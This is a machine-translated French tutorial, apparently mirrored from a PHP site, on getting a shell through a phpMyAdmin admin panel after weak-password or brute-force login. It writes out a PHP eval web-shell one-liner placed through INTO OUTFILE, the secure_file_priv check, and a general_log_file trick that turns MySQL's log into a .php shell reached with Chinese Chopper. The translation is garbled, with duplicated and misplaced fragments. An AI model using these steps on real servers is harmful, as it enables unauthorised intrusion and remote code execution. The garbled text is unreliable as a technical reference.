Maison >base de données >phpMonAdmin >Getshell en arrière-plan PhpMyAdmin (test d'intrusion)

Getshell en arrière-plan PhpMyAdmin (test d'intrusion)

- 藏色散人avant

- 2021-06-17 14:57:283745parcourir

Ce qui suit est une introduction au getshell d'arrière-plan PhpMyAdmin (test de pénétration) de la colonne du didacticiel phpmyadmin. J'espère que cela sera utile aux amis dans le besoin !

Introduction à PhpMyAdmin



PhpMyAdmin est basé sur PHP et structuré en Web-Base. 🎜>L'outil de gestion de base de données MySQL sur l'hébergeur du site Web permet aux administrateurs d'utiliser l'interface Web pour gérer la base de données MySQL. Cette interface Web peut constituer un meilleur moyen de saisir une syntaxe SQL complexe de manière simple, en particulier lorsqu'il s'agit d'importer et d'exporter de grandes quantités de données.  Après avoir collecté et détecté la cible, lorsqu'il s'avère qu'il existe un répertoire phpmyadmin (vous pouvez essayer :

Après avoir collecté et détecté la cible, lorsqu'il s'avère qu'il existe un répertoire phpmyadmin (vous pouvez essayer :

), vous pouvez directement essayer d'utiliser le mot de passe faible (http://ip:端口/phpmyadmin/) pour créer le compte root Mot de passe root ) ou cracker par force brute pour accéder à l'arrière-plan de gestion, il existe de nombreuses façons d'obtenir Shell.



pour vérifier directement (mais parfois vous ne pouvez pas le trouver, vous devez donc trouver un autre moyen) : select @@basedir;

. D:softphpStudyMySQL



: into outfile

select '<?php eval($_POST[cmd]); ?>' into outfile 'D:softphpStudywwwxxx.php';

La nouvelle fonctionnalité de Mysql

La nouvelle fonctionnalité de Mysql





aura un impact sur la lecture et l'écriture des fichiers. Ce paramètre permet de limiter l'import et l'export. Nous pouvons utiliser la commande secure_file_priv pour afficher ce paramètre : show global variables like '%secure%'; Lorsque

Lorsque

est NULL, cela signifie que Mysql ne peut pas importer et exporter, donc une erreur se produit. Pour réussir l'exportation de cette instruction, vous devez modifier le fichier secure_file_priv dans le dossier Mysql et ajouter my.ini à [mysqld] : secure_file_priv ="" Lorsque la valeur de

Lorsque la valeur de

n'est pas une valeur spécifique , cela signifie qu'il n'y a aucune restriction sur l'importation/exportation de mysqld et que la commande d'exportation peut être exécutée à ce moment-là. secure_file_priv



et general_log. general_log file

- journal général fait référence à l'état de sauvegarde du journal, ON signifie ouvert, OFF signifie fermé

- fichier journal général fait référence au chemin de sauvegarde du journal.



show variables like '%general%'; Dans la configuration ci-dessus, lorsque le général est activé, les instructions SQL exécutées par

Dans la configuration ci-dessus, lorsque le général est activé, les instructions SQL exécutées par

apparaîtront dans FichierWIN-30DFNC8L78A.log.



Ensuite, si la valeur de general_log_file est modifiée, l'instruction SQL exécutée sera générée en conséquence, puis getshell sera généré.



En conséquence, le fichier xxx.php sera généré



Écrivez une phrase de cheval de Troie dans le fichier xxx.php : SELECT '<?php eval($_POST["cmd"]);?>'



Ensuite, vous pouvez voir la déclaration du cheval de Troie enregistrée dans le fichier journal :  Enfin, la connexion Chinese Chopper, getshell :



Enfin, la connexion Chinese Chopper, getshell :

Ce qui précède est le contenu détaillé de. pour plus d'informations, suivez d'autres articles connexes sur le site Web de PHP en chinois!

Articles Liés

Voir plus- À propos de la tentative de mot de passe faible de PHPMyAdmin

- phpmyadmin crée des tables et des paramètres d'auto-augmentation de l'utilisateur

- Comment créer une fonction dans une base de données dans phpmyadmin

- Qu'est-ce que phpMyAdmin ? Tutoriel ? (partager)

- Apprenez à installer phpmyadmin avec Docker en une minute (partage)